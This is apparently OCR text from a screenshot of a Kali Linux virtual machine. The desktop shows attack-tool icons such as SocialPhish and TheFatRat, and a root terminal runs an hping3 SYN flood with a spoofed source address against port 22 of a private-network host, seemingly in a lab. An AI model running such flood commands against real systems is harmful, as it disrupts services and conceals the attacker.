 KALI LINUX - VMware Workstation
File Edit View VM Tabs Help
My Computer KALI LINUX Windows 10 x64
1 2 3 4 4:29
Trash SocialPhish
File System
Home
TheFatRat
Fatrat_Gen...
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# cd
┌──(root㉿kali)-[~]
└─# hping3 -S 192.168.239.133 -a 192.168.100.1 -p 22 --flood
HPING 192.168.239.133 (eth0 192.168.239.133): S set, 40 headers + 0 data byte
s
hping in flood mode, no replies will be shown
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
26°C
Nắng nhiều nơi
Search
ENG
4:29 PM
12/9/2023